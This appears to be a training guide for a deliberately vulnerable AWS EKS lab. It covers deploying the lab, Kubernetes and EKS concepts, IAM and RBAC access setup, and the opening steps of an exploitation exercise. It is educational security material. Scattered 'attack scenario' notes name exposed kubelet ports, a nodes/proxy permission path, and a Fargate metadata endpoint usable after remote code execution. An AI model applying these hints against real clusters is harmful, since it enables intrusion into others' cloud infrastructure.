Validate AWS Administrative Privileges:
- Use the AWS STS (Security Token Service) to verify your identity and ensure you have the necessary permissions.
aws sts get-caller-identity
Ensure that AWS CLI is properly configured and have administrative privileges to deploy EKS clusters.
-
Run the Deployment Script:
- Deploy the vulnerable EKS infrastructure by running the deploy.sh script. You can specify a region using the --region flag. If no region is specified, it will default to us-west-2.
bash deploy.sh --region us-west-2
Select a different region, replace us-west-2 with the desired region like us-east-1. Currently us-east-1 & us-west-2 are supported.
-
Confirmation Prompt:
- Receive a confirmation prompt:
Do you want to continue with the deployment? (Y/N)- Type Y to proceed with the deployment.

-
Deployment Process:
- The deployment process may take up to 15 minutes as it provisions the EKS cluster and associated resources.

-
Final Output:
- After the deployment is complete, review the summary of the deployment, along with command for accessing the deployed EKS cluster.

-
Access the Vulnerable Application:
- After the deployment, you can access the vulnerable application via the public IP of the EC2 instance:
echo "Access the application at: http://$(jq -r '.instance_public_ip.value' < ec2_output.json)"
- After the deployment, you can access the vulnerable application via the public IP of the EC2 instance:
-
Configure the EKS Cluster.
echo "Authenticate to EKS cluster via: aws eks update-kubeconfig --region $(grep 'ECR Repository URL' deployment_output.txt | awk -F'.' '{print $4}') --name $(grep 'EKS Cluster Name' deployment_output.txt | awk '{print $4}')"
Refer to this video for detailed walkthrough
Kubernetes Architecture
This section explains the architecture and key components of Kubernetes, focusing on how the control plane and worker nodes operate together.
-
Control Plane Components:
- kube-apiserver
- etcd
- kube-scheduler
- kube-controller-manager
- cloud-controller-manager
-
Worker Node Components:
- kubelet
- kube-proxy
- Container Runtime
Note: The diagram below represents the architecture of Kubernetes clusters and components.

Control Plane
-
kube-apiserver:
- The API server is the entry point for all administrative tasks in a Kubernetes cluster. It handles RESTful API requests from users and cluster components.
- It performs authentication, authorization, and resource management by interfacing with etcd.
-
etcd:
- A highly available and distributed key-value store that stores all cluster data, including the configuration, state, and metadata of Kubernetes objects like pods, services, etc.
- It ensures that any update made to the cluster is stored and accessible across all control plane components.
-
kube-scheduler:
- The scheduler is responsible for assigning new pods to available nodes. It considers various constraints, like resource requirements and policies, to ensure pods are efficiently placed.
-
kube-controller-manager:
- This component runs the core control loops that watch for changes in cluster state. If the desired state does not match the actual state, it takes corrective action.
- It manages built-in controllers like Deployment, ReplicaSet, and Job.
-
cloud-controller-manager:
- This controller manages integration with cloud provider APIs (e.g., AWS, GCP). It ensures that resources like load balancers and storage are provisioned based on cloud-specific requirements.
Worker Nodes
-
kubelet:
- The kubelet is the agent that runs on each worker node. It ensures containers are running in pods and reports the node and pod status to the control plane.
- It interacts with the container runtime to manage containers.
-
kube-proxy:
- Kube-proxy runs on every worker node to manage network rules and ensure proper routing of traffic to pods.
- It supports communication between different services within the cluster and external traffic.
-
Container Runtime:
- The container runtime, such as
containerdor Docker, is responsible for pulling container images and managing the container lifecycle within pods.
- The container runtime, such as
Architecture Flow
- User Request: When a user interacts with Kubernetes (e.g., deploying an application), they send a request to the kube-apiserver using kubectl.
- API Server Interaction: The API server processes the request and records changes in etcd. If a new pod needs to be created, the API server passes this information to the scheduler.
- Scheduler Action: The scheduler selects a suitable worker node and assigns the pod to it.
- Node Operations: The kubelet on the selected worker node pulls the container image using the container runtime, starts the pod, and continuously monitors its health.
- Networking: Kube-proxy manages the network rules to ensure the pod is accessible based on the assigned service.
References
- For more detailed explanations, you can refer to the official Kubernetes documentation.
- Credits: Kubernetes Architecture
Important AWS EKS Terminologies
Understanding key terminologies in Amazon EKS is essential for working with the platform effectively. Below, we explain each term, including edge cases and potential issues you might encounter in real-world scenarios.
-
1. Cluster
An EKS Cluster is the core of your EKS environment, containing all the resources needed to run your Kubernetes workloads.
- Edge Case: Cluster Not Accessible:
- If the control plane is down or misconfigured, the cluster might become inaccessible. You won’t be able to interact with Kubernetes resources using the
kubectlcommand, and the Kubernetes API may not respond.
- If the control plane is down or misconfigured, the cluster might become inaccessible. You won’t be able to interact with Kubernetes resources using the
- Explanation:
- Always configure proper network access (public or private endpoints) to your cluster.
- Ensure that IAM roles are properly set up for
kubectlaccess.
- Edge Case: Cluster Not Accessible:
-
Possible Attack Scenario: Misconfigured network access to the control plane or IAM roles.
-
2. Node
A Node is a worker machine, typically an EC2 instance, that runs your application pods.
-
Edge Case: Node Not Joining the Cluster:
- Sometimes, a node might fail to join the cluster, leading to resource shortages. This can happen due to misconfigured security groups, missing IAM roles, or incorrect bootstrap scripts.
-
Explanation:
- Ensure correct IAM roles and security groups for worker nodes.
- Always validate the bootstrap process for each node.
-
Possible Attack Scenario: If IAM roles are not attached properly or security groups block communication between nodes and the control plane, nodes won't join.
-
-
3. Pod
A Pod is the smallest deployable unit in Kubernetes and can contain one or more containers.
-
Edge Case: Pod Not Scheduling:
- A pod may not schedule on a node due to insufficient resources (CPU or memory), taints, or affinity rules.
-
Explanation:
-
Always monitor resource utilization and ensure enough capacity for new pods.
-
Check taints and tolerations that might block certain pods from being scheduled on nodes.
-
Possible Attack Scenario: Resource limits on nodes or misconfigured scheduling by attacker can prevent pods from running.
-
-
4. Control Plane
The Control Plane in EKS is managed by AWS and includes critical components like the API server, scheduler, and etcd.
-
Edge Case: Control Plane Not Accessible:
- You might face scenarios where the control plane is not accessible due to network configuration issues or IAM role misconfigurations. This can make your cluster unreachable.
-
Explanation:
- Always ensure that the control plane endpoint (public or private) is configured correctly.
- Verify IAM roles and policies to allow access to the Kubernetes API server.
-
Possible Attack Scenario: Attacker controlled misconfigured VPC or endpoint access settings, or modified IAM policies that deny access to the control plane.
-
-
5. Kubelet
The kubelet is an agent that runs on each node, ensuring the containers are running as expected.
-
Edge Case: Kubelet Not Communicating with the API Server:
- If the kubelet fails to communicate with the API server, the node might become
NotReady, meaning it won’t accept new pods.
- If the kubelet fails to communicate with the API server, the node might become
-
Explanation:
- Check network connectivity between the node and the control plane.
- Ensure the kubelet service is running and has sufficient permissions.
-
Possible Attack Scenario: Kubelet runs on 10255, if node is public & open to 0.0.0.0/0, there are chances that kubelet is accessible at 10250 port or 10255 port. Apart from this is permission of
Nodes/Proxyis present then attacker can control the kubelet & access any pod.
-
-
6. Kubernetes API Server
The API Server is the central communication hub of the Kubernetes cluster.
-
Edge Case: API Server Rate Limits:
- If there are too many requests, the API server might hit rate limits, leading to 503 errors or delayed responses.
-
Explanation:
- Use rate limiting and caching for monitoring tools to avoid overloading the API server.
- Monitor API server logs for signs of rate limiting.
-
Possible Attack Scenario: Publicly exposed API server can be used by attacker, in case cluster config is leaked or user is compromised.
-
-
7. IAM (Identity and Access Management)
IAM is used to manage who can access your cluster and what actions they can perform.
-
Edge Case: IAM Role Misconfiguration:
- If an IAM role is missing required permissions, users might not be able to access the EKS cluster or resources within it, leading to access denied errors.
-
Explanation:
- Always ensure that IAM roles are properly configured with the correct policies.
- Regularly audit your IAM roles to prevent over-permissive access.
-
Possible Attack Scenario: Incorrectly configured IAM policies can lead to privilege escalations. This is from AWS perspective.
-
-
8. RBAC (Role-Based Access Control)
RBAC controls access to Kubernetes resources based on the roles assigned to users and applications.
-
Edge Case: Over-Permissioned Roles:
- A common misconfiguration is assigning overly broad permissions through ClusterRoleBindings, leading to privilege escalation risks.
-
Explanation:
- Implement the principle of least privilege when configuring RBAC.
- Regularly review RBAC configurations to ensure that roles are not over-permissioned.
-
Possible Attack Scenario: Misconfigured RBAC that grants excessive access to service accounts or users. This is from cluster perspective
-
-
9. Fargate
Fargate allows you to run containers in EKS without managing the underlying infrastructure.
-
Edge Case: Fargate Pod Limits:
- Fargate has certain limitations, such as pod memory and CPU limits. If a pod exceeds these limits, it may not schedule or could be evicted.
-
Explanation:
- Ensure your pod's resource requests and limits are within Fargate's allowed range.
- Monitor resource usage to avoid evictions.
-
Possible Attack Scenario: Misconfigured resource requests that exceed the Fargate limits as it is serverless. Attacker with RCE can exploit ECS Fargate by exploiting
http://169.254.170.2/v2/metadata/endpoint. Stackoverflow
-
Credits:
- https://aws.amazon.com/eks/
- https://securitylabs.datadoghq.com/articles/amazon-eks-attacking-securing-cloud-identities/
AWS EKS Authentication & Authorisation
Introduction to Authentication and Authorization in EKS
- Authentication: Verifies who the user is. In AWS EKS, this is managed through AWS Identity and Access Management (IAM) or OpenID Connect (OIDC) providers.
- Authorization: Determines what actions the authenticated user can perform within the EKS cluster. This is managed through Kubernetes Role-Based Access Control (RBAC).
AWS EKS Authentication
-
Types of Identities in EKS:
- AWS IAM Principals: Users or roles that are managed through AWS IAM.
- OIDC Users: Users authenticated through an OIDC provider (not covered in this guide).
-
EKS uses IAM to authenticate users who need access to manage clusters or perform operations on Kubernetes objects like pods, deployments, etc.
Deep Dive in Authz & Authn of EKS
-
After creating an EKS cluster, the next step is configuring kubectl for cluster access. This section explains the kubeconfig setup and how EKS verifies who is making requests to the Kubernetes API.
-
Authentication Example:
- The AWS CLI generates a kubeconfig file with the necessary details for connecting to the API server.
- A specific token is generated using aws eks get-token, which allows authentication with the EKS API server.
- This token is used in HTTP requests (such as with curl) to authenticate and interact with the Kubernetes API.
-
Sample EKS Config.
Location: ~/.kube/config
apiVersion: v1
kind: Config
preferences: {}
current-context: arn:aws:eks:us-west-2:123456789012:cluster/my-eks-cluster
clusters:
- cluster:
certificate-authority-data: LS0tLS1CRUdJTiBDRVJUSUZJQ0FURS0tLS0tCk1JSURaRENDQXlDZ0F3SUJBZ0lJYmpKUERuejVVekFKQmdncWhrak9QUVFEQWpCek1TTUdRek0wTURFdwpPREU1TVRVd1dUUXpNalV3TmpReU5UWmpOek1HTm1Rd1l6QTJNVEV5TXprd1pEY3pNVGczTVRBd1dnWURWUVFHCkJCVEpUb2dwNEFNRUlCQ3NHQVRBY0dnMk1UUmdZR0ZNUmlDNFk5ZGdXYmVYTU1CQmZCZ3NxaGtpRzl3MEJBUTAKQUZNUVFmOXBMbjA1WklSTVBpWFRsRnlDZ29vN3Rjb1F3Q2dZSUtvWkl6ajBFQXdJRFNBQXdSUUlnTUJFRwpRQ3NnS21JRXNEd29wQ1FLS0RFTEJFSXpPUFFrRXhOZ3JqaFZFM3hRb3RMMVRzVW13ZXo5ekJxbWpNRDZKSzdlCmxiT2t1aDBwMGVucm1CUUlGTzN1dTUzM1FZRlZpQm8vM1VaN2dBZ2REWnV2blVTMUtEdnRtS2dVdTNzdmZkcWkKRFR0ckJXRHJvMldRTkVpMEVwdWpXVXg3ek10V1hPN0ZtM1cxSmFRU2VCaDhzYmtuY1AxTkFYUmVnbm1FdlMrZwoxU1ljNlJlVmVPa0JHUm5CQ2pPdVhaYnlHNDZMeUJRTDBDT0dpODZCUnNnb0tJVkRFWGNNTzZXbmhhNGdOcmF6Cm1WZ21TZkZQdEl0SkFBL2h4a2xNb0x5NDRqTXAxK1FFVzdOdW8vRFdBd2dmam9UVk9nR2dxSDZ2RnhCdStFR3gKMWNmN01tb2FkMUNxVVhNSjgvNlAzN3R2RHd4ckJZWEZMR0Ewbk9XTnJmY3NFMmx2M2NFbmdDTE1QOWV1V1RuRQpHRmZnVGp3NU5Mdz09Ci0tLS0tRU5EIENFUlRJRklDQVRFLS0tLS0K
server: https://123456789012.gr7.us-west-2.eks.amazonaws.com
name: arn:aws:eks:us-west-2:123456789012:cluster/my-eks-cluster
contexts:
- context:
cluster: arn:aws:eks:us-west-2:123456789012:cluster/my-eks-cluster
user: arn:aws:eks:us-west-2:123456789012:cluster/my-eks-cluster
name: arn:aws:eks:us-west-2:123456789012:cluster/my-eks-cluster
users:
- name: arn:aws:eks:us-west-2:123456789012:cluster/my-eks-cluster
user:
exec:
apiVersion: client.authentication.k8s.io/v1beta1
command: aws
args:
- eks
- get-token
- --region
- us-west-2
- --cluster-name
- my-eks-cluster
-
Authorization: aws-auth ConfigMap (Deprecated)
- Previously, the aws-auth ConfigMap in EKS was used to map IAM roles to Kubernetes roles. However, this method is deprecated and has several limitations, including "shadow administrators" who have invisible privileges.
Challenges of aws-auth ConfigMap (Deprecated):
-
It's hard to know who has admin privileges.
-
Break-the-glass roles might lack access during incidents.
-
Cloud security tools may not track Kubernetes API access effectively.
- Example: Mapping IAM roles in aws-auth, but realizing hidden admin privileges can't be managed easily.
Under the Hood: aws-iam-authenticator
-
The aws-iam-authenticator component handles request authentication in EKS. It works by forwarding authentication tokens to the API server, which then verifies the user’s AWS identity via pre-signed AWS API requests.
-
Token Structure Example:
- The token generated for EKS authentication is a pre-signed request for sts:GetCallerIdentity.
- Decoding the token reveals that it allows AWS to verify the caller’s identity using this URL.
-
Example: Using aws eks get-token to generate a pre-signed token, which is then decoded to show the authentication request to AWS.
Authorization: EKS Cluster Access Management (Recommended)
In November 2023, AWS introduced a better way to manage access to EKS clusters through AWS APIs, eliminating the drawbacks of the aws-auth ConfigMap.
- Recommended Practice:
- Migrating from aws-auth to the new access management feature is advised for improved security and control.
Steps by step guide to understand EKS authentication
-
Step 1: Create or Use an Existing IAM User or Role
- The first step in setting up authentication is to create an IAM user or use an existing IAM role. Focus on enabling "Programmatic Access" if you only need CLI/API interaction.
-
Step 2: Attach Required Permissions to IAM User
- Attach a policy that gives the user permission to access the cluster. For example, the
eks:DescribeClusterpermission allows the user to see details about EKS clusters.
- Attach a policy that gives the user permission to access the cluster. For example, the
{
"Version": "2012-10-17",
"Statement": [
{
"Sid": "DescribeAllEksClusters",
"Effect": "Allow",
"Action": "eks:DescribeCluster",
"Resource": "*"
}
]
}
- Step 3: Configure AWS CLI
aws configure
- Step 4: Update
kubeconfig
aws eks update-kubeconfig --name <cluster-name>
AWS EKS Authorization
- Step 1: Understand the
aws-authConfigMap (deprecated)
kubectl get configmaps aws-auth -n kube-system -o yaml > auth.yaml
- Step 2: Add IAM User to
aws-authConfigMap
data:
mapUsers: |
- userarn: arn:aws:iam::ACCOUNTID:user/eks_user
username: eks_user
- Step 3: Define Kubernetes RBAC Roles
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
name: pod-manager
namespace: default
rules:
- apiGroups: [""]
resources: ["pods"]
verbs: ["create", "delete", "get", "list", "patch", "update"]
- Step 4: Bind the Role to a User (RoleBinding)
apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
name: pod-manager-binding
namespace: default
roleRef:
apiGroup: rbac.authorization.k8s.io
kind: Role
name: pod-manager
subjects:
- kind: User
name: eks_user
apiGroup: rbac.authorization.k8s.io
- Step 5: Test the Permissions
kubectl auth can-i create pods --namespace default
Conclusion
- Authentication happens before Authorization.
- RBAC roles and bindings in Kubernetes control what a user can do within a specific namespace or the entire cluster.
EKS CLuster Access Management
-
In EKS, managing who has access to your cluster is crucial for security. Here’s how you can securely manage access: ConfigMap-based Authentication
-
Earlier, the aws-auth ConfigMap was used to control access to EKS clusters. However, this approach had limitations:
- The creator of the cluster had invisible administrative access.
- Admin roles were not visible through the AWS API.
New EKS Cluster Access Management
-
Starting November 2023, AWS introduced EKS Cluster Access Management:
- Now grant access through AWS APIs instead of relying solely on aws-auth.
- This method provides better visibility and control over who can access the cluster.
To switch to the new access management system, it’s recommended to migrate from aws-auth ConfigMap to EKS API-based access management.
Key Concepts of EKS Cluster Access Management
-
Two important concepts in this new method are:
- Access Entries: This is where you define which AWS user or role can access the EKS cluster.
- Access Policies: These are predefined sets of permissions that specify what actions the user or role can perform in the cluster.
-
Authentication Modes
-
In EKS, the cluster’s access management can work in three different modes:
- CONFIG_MAP: Uses only the aws-auth ConfigMap to manage access.
- API: Uses only access entries created via the AWS API.
- API_AND_CONFIG_MAP: Uses both methods, but gives preference to access entries from the API.
-
The default mode for most clusters is API_AND_CONFIG_MAP, which is recommended for better control.
- Step-by-Step: Managing Cluster Access with Access Entries
-
Step 1: Create a Cluster Admin User
-
First, create an IAM user that will act as the cluster admin. Use the following command to generate access keys, refer to example..
aws iam create-access-key --user-name cluster-admin
-
-
Step 2: Create an Access Entry
-
Now, create an access entry for this IAM user in the cluster, refer to example.
aws eks create-access-entry --cluster-name demo-cluster \ --principal-arn arn:aws:iam::123456789012:user/cluster-admin
-
-
Step 3: Associate an Access Policy
-
To grant admin-level access, associate the AmazonEKSClusterAdminPolicy with the access entry, refer to example.
aws eks associate-access-policy --cluster-name demo-cluster \ --principal-arn arn:aws:iam::123456789012:user/cluster-admin \ --policy-arn arn:aws:eks::aws:policy/AmazonEKSClusterAdminPolicy \ --access-scope type=cluster
-
-
Conclusion:
- The
aws-authConfigMap is deprecated but still functional for older clusters.- aws-auth ConfigMap is legacy way.
- API-based access management is the new way Create a dedicated section for new API-based access management with detailed examples.
aws-iam-authenticatoris embedded and doesn't require manual setup in EKS-managed clusters.
Credits:
- securitylabs.datadoghq.com
- ChatGPT [For re-phrasing & re-writing]
- okeyebereblessing.medium.com
⭐⭐⭐⭐⭐
Lab: Exploiting Sample Application
Exploiting real world application with CVE affecting AWS infra and thus exploiting EKS.
-
Change the current directory to the deployment directory
eks.cd /workspaces/www-project-eks-goat/eks/ -
Configure the EKS Cluster.
- Copy paste the command generated after this on the terminal to set AWS EKS Context
echo "Authenticate to EKS cluster via: aws eks update-kubeconfig --region $(grep 'ECR Repository URL' deployment_output.txt | awk -F'.' '{print $4}') --name $(grep 'EKS Cluster Name' deployment_output.txt | awk '{print $4}')"The command aws eks update-kubeconfig updates your local Kubernetes configuration (kubeconfig) file to include the AWS EKS cluster details.
The "Updated context," means that your local kubectl command will now be able to interact with the specified EKS cluster (peachycloudsecurity-{xxxxx}) using the correct credentials and settings for that cluster in the given region (us-west-2).

-
Access the Vulnerable Application:
-
After the deployment, you can access the vulnerable application via the public IP of the EC2 instance:
